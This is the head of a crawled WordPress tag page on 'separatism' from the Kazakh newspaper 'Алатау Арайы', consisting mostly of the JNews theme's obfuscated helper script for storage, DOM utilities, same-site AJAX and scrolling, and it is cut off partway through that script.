

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alatauaraiy.kz/tag/separatizm/
body_size: 24166
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="kk" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://alatauaraiy.kz/xmlrpc.php" />
    <title>сепаратизм &#8211; &quot;Алатау Арайы&quot; газеті</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x2250ba=_0x1737;function _0x4688(){var _0x21d5d9=['response','POST','windowHeight','add','call','getText','eventType','touchstart','delete','setRequestHeader','146788NFyJEx','objKeys','getBoundingClientRect','getAttribute','boolean','20px','file_version_checker','async','textContent','fpsTable','win','concat','addEvents','post','offsetWidth','easeInOutQuad','jnews-','includes','createEventObject','2601beRQLi','removeAttribute','zIndex','readyState','isVisible','classList','scrollTop','17070wqLWWq','httpBuildQuery','boot','style[media]','isObjectSame','offsetHeight','removeEventListener','clientHeight','passiveOption','white','complete','deferasync','media','now','dispatchEvent','instr','assign','1716627COeHSE','208DAoAEM','supportsPassive','webkitRequestAnimationFrame','setStorage','docReady','finish','position','160048SPcXfm','removeItem','has','string','ajax','jnewsHelper','getParents','addClass','End','mozRequestAnimationFrame','getNotice','change','getElementById','createEvent','setItem','toLowerCase','innerHeight','getWidth','floor','X-Requested-With','currentTime','stop','10px','src','extend','size','globalBody','innerHTML','clientWidth','1px\x20solid\x20black','detachEvent','animateScroll','push','object','noop','mozCancelAnimationFrame','callback','755513EiXxPc','start','11px','2UGDzNY','getTime','documentElement','Start','docEl','jnews','expired','requestAnimationFrame','addEventListener','100px','appendChild','status','unwrap','left','msCancelRequestAnimationFrame','winLoad','parse','_storage','mark','doc','oRequestAnimationFrame','stringify','remove','test','triggerEvents','createElement','replace','588mqVlNK','innerWidth','interactive','innerText','width','querySelectorAll','initCustomEvent','10.0.4','120px','removeClass','getElementsByTagName','reduce','bind','set','dataStorage','GET','cancelAnimationFrame','XMLHttpRequest','assets','msRequestAnimationFrame','jnewsadmin','body','indexOf','defer','onreadystatechange','forEach','library','getStorage','fixed','increment','contains','getHeight','windowWidth','move','duration','5339598mOzVoE','jnewsads','div','create_js','oCancelRequestAnimationFrame','performance','classListSupport','scrollTo','load_assets','function','attachEvent','Content-type','height','hasOwnProperty','get','prototype','parentNode','webkitCancelRequestAnimationFrame','setAttribute','fireEvent','jnewsDataStorage','1030928lVFjXK','style','230ZYqiYM','setText','top','hasClass','fps','length','join','className'];_0x4688=function(){return _0x21d5d9;};return _0x4688();}function _0x1737(_0x507234,_0x1dc19b){var _0x4688a2=_0x4688();return _0x1737=function(_0x17371c,_0x358308){_0x17371c=_0x17371c-0x1c3;var _0x52acda=_0x4688a2[_0x17371c];return _0x52acda;},_0x1737(_0x507234,_0x1dc19b);}(function(_0x294a69,_0x1d1885){var _0x4e5a20=_0x1737,_0x2f2619=_0x294a69();while(!![]){try{var _0x20cc79=-parseInt(_0x4e5a20(0x233))/0x1+parseInt(_0x4e5a20(0x1e0))/0x2*(-parseInt(_0x4e5a20(0x272))/0x3)+parseInt(_0x4e5a20(0x247))/0x4*(-parseInt(_0x4e5a20(0x235))/0x5)+parseInt(_0x4e5a20(0x21e))/0x6+-parseInt(_0x4e5a20(0x27a))/0x7*(parseInt(_0x4e5a20(0x273))/0x8)+-parseInt(_0x4e5a20(0x25a))/0x9*(-parseInt(_0x4e5a20(0x261))/0xa)+-parseInt(_0x4e5a20(0x1dd))/0xb*(-parseInt(_0x4e5a20(0x1fb))/0xc);if(_0x20cc79===_0x1d1885)break;else _0x2f2619['push'](_0x2f2619['shift']());}catch(_0x7e4437){_0x2f2619['push'](_0x2f2619['shift']());}}}(_0x4688,0xd2b54),(window['jnews']=window[_0x2250ba(0x1e5)]||{},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]||{},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=function(){'use strict';var _0x6e5dc=_0x2250ba;var _0x5543a3=this;_0x5543a3[_0x6e5dc(0x251)]=window,_0x5543a3[_0x6e5dc(0x1f3)]=document,_0x5543a3['noop']=function(){},_0x5543a3[_0x6e5dc(0x1d2)]=_0x5543a3['doc'][_0x6e5dc(0x205)](_0x6e5dc(0x210))[0x0],_0x5543a3[_0x6e5dc(0x1d2)]=_0x5543a3['globalBody']?_0x5543a3['globalBody']:_0x5543a3['doc'],_0x5543a3[_0x6e5dc(0x251)]['jnewsDataStorage']=_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x232)]||{'_storage':new WeakMap(),'put':function(_0x336279,_0x55929c,_0x52c263){var _0x55e3e0=_0x6e5dc;this['_storage'][_0x55e3e0(0x27c)](_0x336279)||this[_0x55e3e0(0x1f1)]['set'](_0x336279,new Map()),this[_0x55e3e0(0x1f1)][_0x55e3e0(0x22c)](_0x336279)[_0x55e3e0(0x208)](_0x55929c,_0x52c263);},'get':function(_0x2ca8a6,_0x4bee5a){var _0x4912ca=_0x6e5dc;return this[_0x4912ca(0x1f1)][_0x4912ca(0x22c)](_0x2ca8a6)[_0x4912ca(0x22c)](_0x4bee5a);},'has':function(_0x4dc3c1,_0x2ae63b){var _0x210978=_0x6e5dc;return this[_0x210978(0x1f1)][_0x210978(0x27c)](_0x4dc3c1)&&this[_0x210978(0x1f1)][_0x210978(0x22c)](_0x4dc3c1)[_0x210978(0x27c)](_0x2ae63b);},'remove':function(_0x1e26af,_0x4df55b){var _0x341589=_0x6e5dc,_0x34ec49=this[_0x341589(0x1f1)][_0x341589(0x22c)](_0x1e26af)['delete'](_0x4df55b);return 0x0===!this[_0x341589(0x1f1)][_0x341589(0x22c)](_0x1e26af)[_0x341589(0x1d1)]&&this[_0x341589(0x1f1)][_0x341589(0x245)](_0x1e26af),_0x34ec49;}},_0x5543a3[_0x6e5dc(0x21b)]=function(){var _0x549a75=_0x6e5dc;return _0x5543a3[_0x549a75(0x251)][_0x549a75(0x1fc)]||_0x5543a3[_0x549a75(0x1e4)][_0x549a75(0x1d4)]||_0x5543a3[_0x549a75(0x1d2)][_0x549a75(0x1d4)];},_0x5543a3[_0x6e5dc(0x23f)]=function(){var _0xbc8d6c=_0x6e5dc;return _0x5543a3['win'][_0xbc8d6c(0x1c8)]||_0x5543a3[_0xbc8d6c(0x1e4)][_0xbc8d6c(0x268)]||_0x5543a3[_0xbc8d6c(0x1d2)][_0xbc8d6c(0x268)];},_0x5543a3[_0x6e5dc(0x1e7)]=_0x5543a3['win'][_0x6e5dc(0x1e7)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x275)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x283)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x20e)]||window[_0x6e5dc(0x1f4)]||function(_0x89a783){return setTimeout(_0x89a783,0x3e8/0x3c);},_0x5543a3[_0x6e5dc(0x20b)]=_0x5543a3['win'][_0x6e5dc(0x20b)]||_0x5543a3[_0x6e5dc(0x251)]['webkitCancelAnimationFrame']||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x22f)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1db)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1ee)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x222)]||function(_0x3c7105){clearTimeout(_0x3c7105);},_0x5543a3[_0x6e5dc(0x224)]=_0x6e5dc(0x25f)in document[_0x6e5dc(0x1f9)]('_'),_0x5543a3[_0x6e5dc(0x238)]=_0x5543a3['classListSupport']?function(_0x37a93a,_0x29c95d){var _0x3b5521=_0x6e5dc;return _0x37a93a['classList'][_0x3b5521(0x219)](_0x29c95d);}:function(_0x138cc7,_0x45f06b){var _0x58d5f8=_0x6e5dc;return _0x138cc7[_0x58d5f8(0x23c)]['indexOf'](_0x45f06b)>=0x0;},_0x5543a3[_0x6e5dc(0x281)]=_0x5543a3[_0x6e5dc(0x224)]?function(_0x4f6685,_0x29f76b){var _0x15b4b2=_0x6e5dc;_0x5543a3[_0x15b4b2(0x238)](_0x4f6685,_0x29f76b)||_0x4f6685[_0x15b4b2(0x25f)][_0x15b4b2(0x240)](_0x29f76b);}:function(_0x527576,_0xf910b){_0x5543a3['hasClass'](_0x527576,_0xf910b)||(_0x527576['className']+='\x20'+_0xf910b);},_0x5543a3[_0x6e5dc(0x204)]=_0x5543a3[_0x6e5dc(0x224)]?function(_0x1153f7,_0x35d93a){var _0x29e81e=_0x6e5dc;_0x5543a3[_0x29e81e(0x238)](_0x1153f7,_0x35d93a)&&_0x1153f7[_0x29e81e(0x25f)][_0x29e81e(0x1f6)](_0x35d93a);}:function(_0x2efe75,_0xc64a39){var _0x4df11b=_0x6e5dc;_0x5543a3[_0x4df11b(0x238)](_0x2efe75,_0xc64a39)&&(_0x2efe75[_0x4df11b(0x23c)]=_0x2efe75[_0x4df11b(0x23c)][_0x4df11b(0x1fa)](_0xc64a39,''));},_0x5543a3[_0x6e5dc(0x248)]=function(_0x23a625){var _0x35a687=_0x6e5dc,_0xb01486=[];for(var _0x55a0f5 in _0x23a625)Object['prototype'][_0x35a687(0x22b)][_0x35a687(0x241)](_0x23a625,_0x55a0f5)&&_0xb01486[_0x35a687(0x1d8)](_0x55a0f5);return _0xb01486;},_0x5543a3[_0x6e5dc(0x265)]=function(_0x4ec05a,_0x4f6ce2){var _0x42b5f8=_0x6e5dc,_0x3c56bd=!0x0;return JSON[_0x42b5f8(0x1f5)](_0x4ec05a)!==JSON[_0x42b5f8(0x1f5)](_0x4f6ce2)&&(_0x3c56bd=!0x1),_0x3c56bd;},_0x5543a3[_0x6e5dc(0x1d0)]=function(){var _0x5a7992=_0x6e5dc;for(var _0x555575,_0x2959bd,_0x56f26e,_0x230918=arguments[0x0]||{},_0x1a802c=0x1,_0x158969=arguments[_0x5a7992(0x23a)];_0x1a802c<_0x158969;_0x1a802c++)if(null!==(_0x555575=arguments[_0x1a802c])){for(_0x2959bd in _0x555575)_0x230918!==(_0x56f26e=_0x555575[_0x2959bd])&&void 0x0!==_0x56f26e&&(_0x230918[_0x2959bd]=_0x56f26e);}return _0x230918;},_0x5543a3[_0x6e5dc(0x209)]=_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x232)],_0x5543a3[_0x6e5dc(0x25e)]=function(_0xbfe08d){var _0x28bb61=_0x6e5dc;return 0x0!==_0xbfe08d[_0x28bb61(0x255)]&&0x0!==_0xbfe08d[_0x28bb61(0x266)]||_0xbfe08d['getBoundingClientRect']()['length'];},_0x5543a3[_0x6e5dc(0x21a)]=function(_0x752ec9){var _0xf13c5e=_0x6e5dc;return _0x752ec9[_0xf13c5e(0x266)]||_0x752ec9[_0xf13c5e(0x268)]||_0x752ec9[_0xf13c5e(0x249)]()[_0xf13c5e(0x22a)];},_0x5543a3[_0x6e5dc(0x1c9)]=function(_0x34d53f){var _0x3609fb=_0x6e5dc;return _0x34d53f[_0x3609fb(0x255)]||_0x34d53f[_0x3609fb(0x1d4)]||_0x34d53f[_0x3609fb(0x249)]()[_0x3609fb(0x1ff)];},_0x5543a3[_0x6e5dc(0x274)]=!0x1;try{var _0x260c4a=Object['defineProperty']({},'passive',{'get':function(){var _0x434cb8=_0x6e5dc;_0x5543a3[_0x434cb8(0x274)]=!0x0;}});_0x6e5dc(0x1c5)in _0x5543a3[_0x6e5dc(0x1f3)]?_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1e8)](_0x6e5dc(0x1f7),null,_0x260c4a):'fireEvent'in _0x5543a3[_0x6e5dc(0x1f3)]&&_0x5543a3[_0x6e5dc(0x251)]['attachEvent'](_0x6e5dc(0x1f7),null);}catch(_0x3a5e52){}_0x5543a3[_0x6e5dc(0x269)]=!!_0x5543a3['supportsPassive']&&{'passive':!0x0},_0x5543a3[_0x6e5dc(0x276)]=function(_0x69688e,_0x5f1f54){var _0x34062b=_0x6e5dc;_0x69688e=_0x34062b(0x257)+_0x69688e;var _0x3690a9={'expired':Math[_0x34062b(0x1ca)]((new Date()[_0x34062b(0x1e1)]()+0x2932e00)/0x3e8)};_0x5f1f54=Object[_0x34062b(0x271)](_0x3690a9,_0x5f1f54),localStorage[_0x34062b(0x1c6)](_0x69688e,JSON[_0x34062b(0x1f5)](_0x5f1f54));},_0x5543a3[_0x6e5dc(0x216)]=function(_0x17cf54){var _0x1fecb2=_0x6e5dc;_0x17cf54=_0x1fecb2(0x257)+_0x17cf54;var _0x301ca7=localStorage['getItem'](_0x17cf54);return null!==_0x301ca7&&0x0<_0x301ca7[_0x1fecb2(0x23a)]?JSON[_0x1fecb2(0x1f0)](localStorage['getItem'](_0x17cf54)):{};},_0x5543a3['expiredStorage']=function(){var _0x265406=_0x6e5dc,_0x1dba04,_0x955962='jnews-';for(var _0x989259 in localStorage)_0x989259[_0x265406(0x211)](_0x955962)>-0x1&&'undefined'!==(_0x1dba04=_0x5543a3[_0x265406(0x216)](_0x989259['replace'](_0x955962,'')))[_0x265406(0x1e6)]&&_0x1dba04['expired']<Math[_0x265406(0x1ca)](new Date()['getTime']()/0x3e8)&&localStorage[_0x265406(0x27b)](_0x989259);},_0x5543a3[_0x6e5dc(0x253)]=function(_0x298fbb,_0x418d47,_0x795d8e){var _0x4aa5a1=_0x6e5dc;for(var _0x5d21ff in _0x418d47){var _0x3eddcf=[_0x4aa5a1(0x244),'touchmove'][_0x4aa5a1(0x211)](_0x5d21ff)>=0x0&&!_0x795d8e&&_0x5543a3[_0x4aa5a1(0x269)];_0x4aa5a1(0x1c5)in _0x5543a3[_0x4aa5a1(0x1f3)]?_0x298fbb[_0x4aa5a1(0x1e8)](_0x5d21ff,_0x418d47[_0x5d21ff],_0x3eddcf):_0x4aa5a1(0x231)in _0x5543a3[_0x4aa5a1(0x1f3)]&&_0x298fbb[_0x4aa5a1(0x228)]('on'+_0x5d21ff,_0x418d47[_0x5d21ff]);}},_0x5543a3['removeEvents']=function(_0x40d2c2,_0x4c6ff4){var _0x39b845=_0x6e5dc;for(var _0x23c2a4 in _0x4c6ff4)_0x39b845(0x1c5)in _0x5543a3[_0x39b845(0x1f3)]?_0x40d2c2[_0x39b845(0x267)](_0x23c2a4,_0x4c6ff4[_0x23c2a4]):'fireEvent'in _0x5543a3[_0x39b845(0x1f3)]&&_0x40d2c2[_0x39b845(0x1d6)]('on'+_0x23c2a4,_0x4c6ff4[_0x23c2a4]);},_0x5543a3[_0x6e5dc(0x1f8)]=function(_0x549057,_0x342176,_0xeff177){var _0x19ccda=_0x6e5dc,_0x52ff69;return _0xeff177=_0xeff177||{'detail':null},_0x19ccda(0x1c5)in _0x5543a3['doc']?(!(_0x52ff69=_0x5543a3[_0x19ccda(0x1f3)][_0x19ccda(0x1c5)]('CustomEvent')||new CustomEvent(_0x342176))[_0x19ccda(0x201)]||_0x52ff69['initCustomEvent'](_0x342176,!0x0,!0x1,_0xeff177),void _0x549057[_0x19ccda(0x26f)](_0x52ff69)):_0x19ccda(0x231)in _0x5543a3[_0x19ccda(0x1f3)]?((_0x52ff69=_0x5543a3[_0x19ccda(0x1f3)][_0x19ccda(0x259)]())[_0x19ccda(0x243)]=_0x342176,void _0x549057[_0x19ccda(0x231)]('on'+_0x52ff69[_0x19ccda(0x243)],_0x52ff69)):void 0x0;},_0x5543a3[_0x6e5dc(0x280)]=function(_0x561a6c,_0x450e6e){var _0x19eb51=_0x6e5dc;void 0x0===_0x450e6e&&(_0x450e6e=_0x5543a3[_0x19eb51(0x1f3)]);for(var _0xe0a71f=[],_0x41a996=_0x561a6c[_0x19eb51(0x22e)],_0x511192=!0x1;!_0x511192;)if(_0x41a996){var _0x1a3d15=_0x41a996;_0x1a3d15['querySelectorAll'](_0x450e6e)[_0x19eb51(0x23a)]?_0x511192=!0x0:(_0xe0a71f['push'](_0x1a3d15),_0x41a996=_0x1a3d15['parentNode']);}else _0xe0a71f=[],_0x511192=!0x0;return _0xe0a71f;},_0x5543a3[_0x6e5dc(0x214)]=function(_0x11ea94,_0x41806a,_0x43805f){var _0x304ca0=_0x6e5dc;for(var _0x122001=0x0,_0x366c14=_0x11ea94[_0x304ca0(0x23a)];_0x122001<_0x366c14;_0x122001++)_0x41806a[_0x304ca0(0x241)](_0x43805f,_0x11ea94[_0x122001],_0x122001);},_0x5543a3[_0x6e5dc(0x242)]=function(_0x12c85d){var _0x7692e=_0x6e5dc;return _0x12c85d[_0x7692e(0x1fe)]||_0x12c85d[_0x7692e(0x24f)];},_0x5543a3[_0x6e5dc(0x236)]=function(_0x390fc4,_0x1f3601){var _0x4c22e6=_0x6e5dc,_0x5c04db=_0x4c22e6(0x1d9)==typeof _0x1f3601?_0x1f3601[_0x4c22e6(0x1fe)]||_0x1f3601['textContent']:_0x1f3601;_0x390fc4['innerText']&&(_0x390fc4[_0x4c22e6(0x1fe)]=_0x5c04db),_0x390fc4['textContent']&&(_0x390fc4[_0x4c22e6(0x24f)]=_0x5c04db);},_0x5543a3[_0x6e5dc(0x262)]=function(_0x12812a){var _0x21a793=_0x6e5dc;return _0x5543a3[_0x21a793(0x248)](_0x12812a)[_0x21a793(0x206)](function _0x433356(_0xdcda34){var _0x273c64=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x1a92e1,_0x5a6471){var _0x402f3e=_0x1737,_0x36a4b4=_0xdcda34[_0x5a6471];_0x5a6471=encodeURIComponent(_0x5a6471);var _0x4de0d2=_0x273c64?''[_0x402f3e(0x252)](_0x273c64,'[')['concat'](_0x5a6471,']'):_0x5a6471;return null==_0x36a4b4||'function'==typeof _0x36a4b4?(_0x1a92e1[_0x402f3e(0x1d8)](''['concat'](_0x4de0d2,'=')),_0x1a92e1):['number',_0x402f3e(0x24b),_0x402f3e(0x27d)][_0x402f3e(0x258)](typeof _0x36a4b4)?(_0x1a92e1[_0x402f3e(0x1d8)](''[_0x402f3e(0x252)](_0x4de0d2,'=')[_0x402f3e(0x252)](encodeURIComponent(_0x36a4b4))),_0x1a92e1):(_0x1a92e1[_0x402f3e(0x1d8)](_0x5543a3[_0x402f3e(0x248)](_0x36a4b4)[_0x402f3e(0x206)](_0x433356(_0x36a4b4,_0x4de0d2),[])[_0x402f3e(0x23b)]('&')),_0x1a92e1);};}(_0x12812a),[])['join']('&');},_0x5543a3['get']=function(_0x334bd5,_0x3fa4b5,_0x592bfc,_0xfe3f61){var _0x1506fe=_0x6e5dc;return _0x592bfc=_0x1506fe(0x227)==typeof _0x592bfc?_0x592bfc:_0x5543a3['noop'],_0x5543a3[_0x1506fe(0x27e)]('GET',_0x334bd5,_0x3fa4b5,_0x592bfc,_0xfe3f61);},_0x5543a3[_0x6e5dc(0x254)]=function(_0x3e97d6,_0xf05a61,_0x4d9ad9,_0xb74cf4){var _0xc91ce=_0x6e5dc;return _0x4d9ad9='function'==typeof _0x4d9ad9?_0x4d9ad9:_0x5543a3[_0xc91ce(0x1da)],_0x5543a3[_0xc91ce(0x27e)](_0xc91ce(0x23e),_0x3e97d6,_0xf05a61,_0x4d9ad9,_0xb74cf4);},_0x5543a3[_0x6e5dc(0x27e)]=function(_0x583672,_0x5b3fc8,_0x334e39,_0x2be032,_0x54eb96){var _0x59393e=_0x6e5dc,_0x207d6d=new XMLHttpRequest(),_0x31e1f3=_0x5b3fc8,_0x51514d=_0x5543a3['httpBuildQuery'](_0x334e39);if(_0x583672=-0x1!=[_0x59393e(0x20a),_0x59393e(0x23e)][_0x59393e(0x211)](_0x583672)?_0x583672:_0x59393e(0x20a),_0x207d6d['open'](_0x583672,_0x31e1f3+(_0x59393e(0x20a)==_0x583672?'?'+_0x51514d:''),!0x0),_0x59393e(0x23e)==_0x583672&&_0x207d6d[_0x59393e(0x246)](_0x59393e(0x229),'application/x-www-form-urlencoded'),_0x207d6d['setRequestHeader'](_0x59393e(0x1cb),_0x59393e(0x20c)),_0x207d6d[_0x59393e(0x213)]=function(){var _0x52420e=_0x59393e;0x4===_0x207d6d[_0x52420e(0x25d)]&&0xc8<=_0x207d6d['status']&&0x12c>_0x207d6d[_0x52420e(0x1eb)]&&_0x52420e(0x227)==typeof _0x2be032&&_0x2be032[_0x52420e(0x241)](void 0x0,_0x207d6d[_0x52420e(0x23d)]);},void 0x0!==_0x54eb96&&!_0x54eb96)return{'xhr':_0x207d6d,'send':function(){var _0x1664b7=_0x59393e;_0x207d6d['send'](_0x1664b7(0x23e)==_0x583672?_0x51514d:null);}};return _0x207d6d['send'](_0x59393e(0x23e)==_0x583672?_0x51514d:null),{'xhr':_0x207d6d};},_0x5543a3[_0x6e5dc(0x225)]=function(_0xbbd1a6,_0x41e240,_0x3af29e){var _0x50f08f=_0x6e5dc;function _0x1ca6f2(_0xa982b5,_0x1a74b7,_0x134b24){var _0x1a635b=_0x1737;this[_0x1a635b(0x1de)]=this[_0x1a635b(0x279)](),this[_0x1a635b(0x1c3)]=_0xa982b5-this[_0x1a635b(0x1de)],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x134b24?0x1f4:_0x134b24,this[_0x1a635b(0x1dc)]=_0x1a74b7,this['finish']=!0x1,this[_0x1a635b(0x1d7)]();}return Math['easeInOutQuad']=function(_0x5ec56c,_0x45e5f4,_0x2e4038,_0x55d7a8){return(_0x5ec56c/=_0x55d7a8/0x2)<0x1?_0x2e4038/0x2*_0x5ec56c*_0x5ec56c+_0x45e5f4:-_0x2e4038/0x2*(--_0x5ec56c*(_0x5ec56c-0x2)-0x1)+_0x45e5f4;},_0x1ca6f2[_0x50f08f(0x22d)][_0x50f08f(0x1cd)]=function(){var _0x1b8119=_0x50f08f;this[_0x1b8119(0x278)]=!0x0;},_0x1ca6f2[_0x50f08f(0x22d)][_0x50f08f(0x21c)]=function(_0x32c27d){var _0x4e1f5c=_0x50f08f;_0x5543a3[_0x4e1f5c(0x1f3)][_0x4e1f5c(0x1e2)][_0x4e1f5c(0x260)]=_0x32c27d,_0x5543a3[_0x4e1f5c(0x1d2)]['parentNode'][_0x4e1f5c(0x260)]=_0x32c27d,_0x5543a3[_0x4e1f5c(0x1d2)][_0x4e1f5c(0x260)]=_0x32c27d;},_0x1ca6f2['prototype'][_0x50f08f(0x279)]=function(){var _0xe8fece=_0x50f08f;return _0x5543a3['doc'][_0xe8fece(0x1e2)][_0xe8fece(0x260)]||_0x5543a3[_0xe8fece(0x1d2)][_0xe8fece(0x22e)]['scrollTop']||_0x5543a3[_0xe8fece(0x1d2)][_0xe8fece(0x260)];},_0x1ca6f2['prototype'][_0x50f08f(0x1d7)]=function(){var _0x2942c0=_0x50f08f;this['currentTime']+=this[_0x2942c0(0x218)];var _0x200807=Math[_0x2942c0(0x256)](this['currentTime'],this[_0x2942c0(0x1de)],this[_0x2942c0(0x1c3)],this[_0x2942c0(0x21d)]);this[_0x2942c0(0x21c)](_0x200807),this[_0x2942c0(0x1cc)]<this[_0x2942c0(0x21d)]&&!this['finish']?_0x5543a3[_0x2942c0(0x1e7)][_0x2942c0(0x241)](_0x5543a3[_0x2942c0(0x251)],this[_0x2942c0(0x1d7)][_0x2942c0(0x207)](this)):this[_0x2942c0(0x1dc)]&&_0x2942c0(0x227)==typeof this[_0x2942c0(0x1dc)]&&this['callback']();},new _0x1ca6f2(_0xbbd1a6,_0x41e240,_0x3af29e);},_0x5543a3[_0x6e5dc(0x1ec)]=function(_0x261469){var _0x2f7e71=_0x6e5dc,_0x5426a3,_0x3ff27a=_0x261469;_0x5543a3[_0x2f7e71(0x214)](_0x261469,function(_0x146c00,_0x3d4986){_0x5426a3?_0x5426a3+=_0x146c00:_0x5426a3=_0x146c00;}),_0x3ff27a['replaceWith'](_0x5426a3);},_0x5543a3[_0x6e5dc(0x223)]={'start':function(_0x535206){var _0x4dba6a=_0x6e5dc;performance[_0x4dba6a(0x1f2)](_0x535206+_0x4dba6a(0x1e3));},'stop':function(_0x11b4dc){var _0x3c8744=_0x6e5dc;performance[_0x3c8744(0x1f2)](_0x11b4dc+_0x3c8744(0x282)),performance['measure'](_0x11b4dc,_0x11b4dc+_0x3c8744(0x1e3),_0x11b4dc+_0x3c8744(0x282));}},_0x5543a3[_0x6e5dc(0x239)]=function(){var _0x6b6766=0x0,_0x17d037=0x0,_0x4804b7=0x0;!(function(){var _0x5095e2=_0x1737,_0x312626=_0x6b6766=0x0,_0x3cd3d9=0x0,_0x5a691b=0x0,_0x520075=document[_0x5095e2(0x1c4)](_0x5095e2(0x250)),_0x434582=function(_0x24b348){var _0x526323=_0x5095e2;void 0x0===document[_0x526323(0x205)](_0x526323(0x210))[0x0]?_0x5543a3['requestAnimationFrame']['call'](_0x5543a3[_0x526323(0x251)],function(){_0x434582(_0x24b348);}):document[_0x526323(0x205)]('body')[0x0][_0x526323(0x1ea)](_0x24b348);};null===_0x520075&&((_0x520075=document[_0x5095e2(0x1f9)](_0x5095e2(0x220)))['style'][_0x5095e2(0x279)]=_0x5095e2(0x217),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x237)]=_0x5095e2(0x203),_0x520075['style'][_0x5095e2(0x1ed)]=_0x5095e2(0x1ce),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x1ff)]=_0x5095e2(0x1e9),_0x520075['style'][_0x5095e2(0x22a)]=_0x5095e2(0x24c),_0x520075[_0x5095e2(0x234)]['border']=_0x5095e2(0x1d5),_0x520075[_0x5095e2(0x234)]['fontSize']=_0x5095e2(0x1df),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x25c)]='100000',_0x520075[_0x5095e2(0x234)]['backgroundColor']=_0x5095e2(0x26a),_0x520075['id']=_0x5095e2(0x250),_0x434582(_0x520075));var _0x490d97=function(){var _0x5170fd=_0x5095e2;_0x4804b7++,_0x17d037=Date[_0x5170fd(0x26e)](),(_0x3cd3d9=(_0x4804b7/(_0x5a691b=(_0x17d037-_0x6b6766)/0x3e8))['toPrecision'](0x2))!=_0x312626&&(_0x312626=_0x3cd3d9,_0x520075[_0x5170fd(0x1d3)]=_0x312626+_0x5170fd(0x239)),0x1<_0x5a691b&&(_0x6b6766=_0x17d037,_0x4804b7=0x0),_0x5543a3[_0x5170fd(0x1e7)][_0x5170fd(0x241)](_0x5543a3[_0x5170fd(0x251)],_0x490d97);};_0x490d97();}());},_0x5543a3[_0x6e5dc(0x270)]=function(_0xf2031d,_0xdae583){var _0x546f25=_0x6e5dc;for(var 